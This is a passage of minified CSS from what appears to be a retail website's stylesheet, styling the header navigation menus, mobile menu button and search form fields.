button{opacity:1;line-height:1;overflow:hidden;color:transparent;position:absolute;width:20px;height:20px;top:10px;right:5px}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{width:15px;height:15px;line-height:15px;top:7px;right:11px}}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle{top:20px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button{position:relative;right:auto;left:auto;top:0;width:30px}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button:focus:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff}}.header-nav .menu-item{float:left;margin:0 0 0 1.11111em;display:block;height:2.33333em;padding-bottom:.22222em;position:relative;z-index:1000}@media screen and (max-width:1210px){.header-nav .menu-item{margin:0 0 0 1.2vw}}.header-nav .menu-item.hover:before{display:block}.header-nav .menu-item.hover>.menu-item-link{color:#51514f;text-decoration:none}.header-nav .menu-item.hover>.menu{display:block}@media screen and (min-width:992px){.header-nav .menu-item.header-link-cart{margin-left:.83333em}}.header-nav .menu-item.header-link-cart .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-cart .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-search{margin-left:.83333em}}.header-nav .menu-item.header-link-search .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-search .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-login{margin-left:.83333em}}.header-nav .menu-item.header-link-login .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-login .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-rep{margin-left:.83333em}.header-nav .menu-item.header-link-rep:before{content:'';width:1px;height:100%;display:block;float:left;background-color:#ab5724}}.header-nav .menu-item.header-link-rep .menu-item-link{color:#ab5724;font-weight:700}@media screen and (min-width:992px){.header-nav .menu-item.header-link-rep .menu-item-link{float:left;margin-left:1.22222em}}.header-nav .menu-item-link{font-size:.88889em;line-height:1.375em;color:#b7b5b4;font-weight:400;display:block;padding:.5em 0;height:2.625em;position:relative}.header-nav .menu-item-link .ico{display:none}.header-nav .menu-item-link .text{float:left;text-align:center;font-size:1em}.header-nav .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}.header-nav .menu-item-link .fa{font-size:1.66667em}.header-nav .menu .menu{z-index:20;display:none;position:absolute;background:#444541;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);min-width:12.77778em;top:100%;padding:20px 0;-webkit-box-shadow:0 3px 3px 1px rgba(0,0,0,.2);box-shadow:0 3px 3px 1px rgba(0,0,0,.2)}.header-nav .menu .menu:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;bottom:100%;left:50%;border-bottom-color:#444541;margin-left:-9px}.header-nav .menu .menu .menu-item{float:none;display:block;margin:0;padding:0 15px;height:auto;text-align:left;white-space:nowrap}.header-nav .menu .menu .menu-item:before{content:none;display:none}.header-nav .menu .menu .menu-item:first-child{border-top:0}.header-nav .menu .menu .menu-item:first-child>.menu-item-link{border-top:0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{font-weight:700;color:#fff}.header-nav .menu .menu .menu-item.hover:before{content:' ';position:absolute;left:0;top:0;width:100%;height:0;display:block;z-index:100}.header-nav .menu .menu .menu-item.hover:after{content:' ';position:absolute;left:0;top:auto;bottom:-1px;width:100%;height:0;display:block;z-index:100}.header-nav .menu .menu .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background:0 0;display:block;position:absolute;right:0;top:2px;font-size:.77778em;line-height:1.28571em!important;width:2.14286em;height:2.14286em;padding:4px 10px 0 0;cursor:pointer;text-align:center;left:auto}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;font-weight:400;content:"";color:#b7b5b4}@media screen and (max-width:767px){.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background-color:#c7c7c7;padding:8px 11px;color:#000;z-index:99;border-radius:5px}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{color:#000}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle button{top:8px;right:10px}}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:block}.header-nav .menu .menu .menu-item-link{display:block;padding:5px 12px;height:1.75em;font-weight:400;color:#b7b5b4;overflow:hidden;text-overflow:ellipsis}.header-nav .menu .menu .menu-item-link .ico{display:none}.header-nav .menu .menu .menu-item-link .text{font-size:.875em;text-align:left}.header-nav .menu .menu .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}@media screen and (min-width:768px){.header-nav .menu .menu .menu{z-index:30;background:#444541;position:absolute;left:100%;right:auto;top:0;bottom:auto;min-width:190px;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);padding:5px 0}.header-nav .menu .menu .menu:after{content:none}.header-nav .menu .menu .menu .menu-item{text-align:left}.header-nav .menu .menu .menu .menu-item-link .text{float:left}.header-nav .menu .menu .menu .menu{z-index:40}.header-nav .menu .menu .menu .menu .menu-item-link{text-transform:none}.header-nav .menu .menu .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover>.menu-item-link{font-weight:400}}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle{right:auto;left:0;padding:0 0 0 15px;text-align:left}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle:before{content:""}.header-nav .menu-item-flipped .menu .menu{left:auto;right:100%}.header-nav .nav-button{position:absolute;right:15px;top:29px;z-index:100;width:25px;height:20px;margin:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);cursor:pointer;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);display:none}.header-nav .nav-button span{display:block;position:absolute;height:3px;width:100%;border-radius:1px;background:#b7b5b4;opacity:1;left:0;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.header-nav .nav-button span+span{top:8px}.header-nav .nav-button span+span+span{top:8px}.header-nav .nav-button span+span+span+span{top:16px}html.mainNavActive .header-nav .nav-button{position:fixed;top:37px}html.mainNavActive .header-nav .nav-button span{top:8px;width:0%;left:50%;opacity:0}html.mainNavActive .header-nav .nav-button span+span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span+span{top:8px;width:0%;left:50%;opacity:0}.header-nav .header-nav-utility{display:none}.header-nav .header-nav-utility-nav{text-align:center;display:block;margin-top:10px}.header-nav .header-nav-utility-nav .menu-items{display:inline-block}.header-nav .header-nav-utility-nav .menu-item{border-top:none;display:inline-block}.header-nav .header-nav-utility-nav .menu-item:hover:before{display:inline-block}.header-nav .header-nav-utility-nav .menu-item:before{color:#fff;position:relative;height:auto;left:auto}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.66667em;font-weight:400;padding:0;display:inline-block;vertical-align:middle}@media screen and (max-width:400px){.header-nav .header-nav-utility-nav .menu-item:before{margin:0 2px}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.61111em}}.header-nav .header-nav-utility-search{width:100%;height:auto;margin:0;padding-left:2em;padding-right:2em}.header-nav .header-nav-utility-search form{width:100%}.header-nav .header-nav-utility-search input[type=text]{height:1.77778em;padding:0 1.66667em 0 .55556em}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:1.77778em;height:1.77778em;line-height:1.77778em}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{content:' ';background-position:35.73487% 55.12367%;width:26px;height:26px;background-size:778px 640px;position:absolute;left:50%;margin-left:-13px;position:absolute;top:50%;margin-top:-13px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-clear .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico{display:none}@media screen and (max-width:1150px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:calc(100% + 30px);margin:0 0 -1px 0;padding-top:1.11111em;margin-bottom:-1.11111em;margin-left:-.83333em;margin-right:-.83333em}.header-nav:before{content:none}.header-nav .nav-menu{display:block;float:none;margin:0}.header-nav .menu-items{display:block;margin:0 .83333em;text-align:justify;line-height:2.375em;top:2em;position:relative}.header-nav .menu-items:before{content:' ';display:block;width:100%;margin-bottom:-2.375em}.header-nav .menu-items:after{content:' ';display:inline-block;width:100%}.header-nav .menu-item{margin:0;display:inline-block;float:none;vertical-align:top}.header-nav .menu .menu{left:-30px;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);right:auto;min-width:0;top:100%}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-items{text-align:left;top:auto;margin:0}.header-nav .menu .menu .menu-items:before{content:none}.header-nav .menu .menu .menu-items:after{content:none}.header-nav .menu-item-level-0:first-child+.menu-item>.menu,.header-nav .menu-item-level-0:first-child>.menu{right:auto;left:-30px}.header-nav .menu-item-level-0:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item-level-0:first-child>.menu .menu-item-link .text{float:left}}@media screen and (max-width:845px){.header-nav .menu-item-link{font-size:.88889em}}@media screen and (max-width:767px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:100%;margin:0 0 -1px 0}.header-nav:before{content:none}.header-nav .nav-button{right:0;display:block}html.mainNavActive .header-nav .nav-button{right:15px}.header-nav .nav-menu{display:block;float:none;margin:0;background:#252421;border:0;position:fixed;left:0;top:85px;right:0;bottom:0;width:auto;height:auto;z-index:-10;opacity:0;-webkit-transition:opacity .3s ease-in;transition:opacity .3s ease-in;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}html.mainNavActive .header-nav .nav-menu{z-index:1000;opacity:1}.header-nav .menu{margin:0 .83333em}.header-nav .menu-items{text-align:left;margin:0;line-height:1.375em;top:auto}.header-nav .menu-items:after,.header-nav .menu-items:before{content:none}.header-nav .menu-item{display:block;margin:0;border-top:1px solid #444541;position:relative;height:auto}.header-nav .menu-item:before{content:none}.header-nav .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu-item:first-child{border-top:0}.header-nav .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu-item.menu-item-parent>.toggle{background-color:#c7c7c7;color:#000;display:block;position:absolute;right:0;top:5px;font-size:.77778em;line-height:1.28571em;width:2.14286em;height:2.14286em;padding:8px 11px;cursor:pointer;text-align:center;left:auto;z-index:99;border-radius:5px}.header-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:""}.header-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.header-nav .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu-item.menu-item-parent.active>.toggle{padding:6px}.header-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu-item.header-link-search{display:none}.header-nav .menu-item.header-link-cart{float:none}.header-nav .menu-item.header-link-cart .menu-item-link{margin-top:0;padding-right:0}.header-nav .menu-item.header-link-cart .menu-item-link .text{text-align:right;width:100%}.header-nav .menu-item.header-link-cart .menu-item-link .text>*{display:inline-block;vertical-align:middle}.header-nav .menu-item-link{display:block;padding:.5em .9375em;color:#fff;height:auto}.header-nav .menu-item-link .text{float:none;display:inline-block;text-align:left}.header-nav .menu .menu{display:none;position:relative;left:auto;right:auto;background:0 0;padding:0 0 .55556em 0;margin:0;-webkit-box-shadow:none;box-shadow:none}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-item{background:0 0;border:0;padding:0}.header-nav .menu .menu .menu-item>.menu-item-link{border:0}.header-nav .menu .menu .menu-item.hover{background:0 0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu .menu .menu-item-link{font-weight:400;height:auto;padding:.5em .9375em;padding-left:1.875em;text-transform:none;color:#fff}.header-nav .menu .menu .menu-item-link .text{float:none;text-align:left}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu,.header-nav .menu-item:first-child+.menu-item>.menu,.header-nav .menu-item:first-child>.menu{right:auto;left:auto}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child>.menu .menu-item-link .text{float:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{line-height:2.375em;height:2.375em}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-weight:700;font-size:1em!important}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle{padding:6px}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu .menu .menu .menu-item-link{padding-left:2.875em}.header-nav .menu .menu .menu .menu .menu-item-link{padding-left:3.875em}.header-nav .header-nav-utility{display:block}.header-nav .header-nav-utility-search{font-size:.77778em;height:3.57143em;padding:.57143em 1.28571em .57143em 1.28571em}.header-nav .header-nav-utility-search form{position:relative}.header-nav .header-nav-utility-search .form-fields{margin:0 2.57143em 0 0}.header-nav .header-nav-utility-search .form-actions{position:absolute;right:0;top:0;bottom:0;line-height:3.14286em;background-color:#b7b5b4}.header-nav .header-nav-utility-search .form-actions button{height:100%}.editorContent form .header-nav .header-nav-utility-search .form-actions>input[type=submit],.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-cart,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-clear,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-default,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-default-sm,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-ico,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-main,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-main-sm,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-plain,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_next_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_previous_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_reset_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_submit_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.thumb-button,.header-nav .header-nav-utility-search .editorContent form .form-actions>input[type=submit],.header-nav .header-nav-utility-search .form-actions>.btn,.header-nav .header-nav-utility-search .form-actions>.btn-cart,.header-nav .header-nav-utility-search .form-actions>.btn-clear,.header-nav .header-nav-utility-search .form-actions>.btn-default,.header-nav .header-nav-utility-search .form-actions>.btn-default-sm,.header-nav .header-nav-utility-search .form-actions>.btn-ico,.header-nav .header-nav-utility-search .form-actions>.btn-main,.header-nav .header-nav-utility-search .form-actions>.btn-main-sm,.header-nav .header-nav-utility-search .form-actions>.btn-plain,.header-nav .header-nav-utility-search .form-actions>.gform_next_button,.header-nav .header-nav-utility-search .form-actions>.gform_previous_button,.header-nav .header-nav-utility-search .form-actions>.gform_reset_button,.header-nav .header-nav-utility-search .form-actions>.gform_submit_button,.header-nav .header-nav-utility-search .form-actions>.thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions>a{margin:0 .71429em 0 .71429em}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-clear,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a{min-width:0;display:inline-block}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{background-position:52.56798% 47.94007%;width:20px;height:20px;background-size:257px 211px;position:absolute;left:50%;margin-left:-10px;position:absolute;top:50%;margin-top:-10px;line-height:3.14286em}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:normal;color:#51514f;border:0;border-radius:0!important;padding-top:0;padding-bottom:0;padding-left:1.14286em;display:block;width:100%;height:3.14286em;background:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:focus,.header-nav .header-nav-utility-search input[type=url]:hover{background:#b7b5b4}}.header-nav-searchContainer{display:none}@media screen and (min-width:768px){.header-nav-searchContainer{position:relative;display:block}.header-nav-searchContainer.active .header-nav-search{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-nav-search{position:absolute;z-index:5;background-color:rgba(37,36,33,.9);left:0;right:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.header-nav-search-form{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:.72222em 0 1.66667em}}@media screen and (min-width:768px) and (min-width:1px){.header-nav-search-form{min-width:0}}@media screen and (min-width:768px) and (max-width:1210px){.header-nav-search-form{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:768px) and (max-width:767px){.header-nav-search-form{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:768px){.header-nav-search-form input[type=datetime-local],.header-nav-search-form input[type=datetime],.header-nav-search-form input[type=email],.header-nav-search-form input[type=number],.header-nav-search-form input[type=password],.header-nav-search-form input[type=search],.header-nav-search-form input[type=tel],.header-nav-search-form input[type=text],.header-nav-search-form input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:1.66667em;line-height:1.26667em;color:#b7b5b4;border:0;border-bottom:1px solid #b7b5b4;padding:.4em 0 .4em 0;display:block;width:100%;background:0 0}.header-nav-search-form 